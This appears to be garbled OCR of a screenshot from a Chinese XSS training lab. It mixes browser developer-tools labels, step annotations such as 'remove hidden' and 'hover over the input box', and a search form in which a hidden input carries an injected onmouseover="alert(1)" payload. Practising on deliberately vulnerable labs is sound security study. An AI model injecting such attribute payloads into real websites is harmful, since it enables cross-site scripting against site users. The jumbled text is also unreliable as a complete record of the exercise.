 没有找到和相关的结果.
192.168.61.147
完成的不错！
Cancel
OK
2
鼠标放在出现的输入框上面
7
4
8
Inspector
Console
Debugger
Network
Style Editor
Performance
Memory
Storage
Accessibility
Application
Search HTML
Filter Styles
:hov
<h2 align="center>没有找到和相关的结果.</h2>
<center>
<form id="search">
<input name="t_link" value="" type="hidden">
<input name="t_history" value="" type="hidden">
<input name="t_sort" value="" type="hidden">
<input name="t_ref" value="" onmouseover="alert(1)//"" type=""> event
</form>
1
去掉hidden
</center>
<center> ••• </center>
<h3 align="center">payload的长度:0</h3> overflow
</body>
</html>
element {
}
html
body
center
form#search
input
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。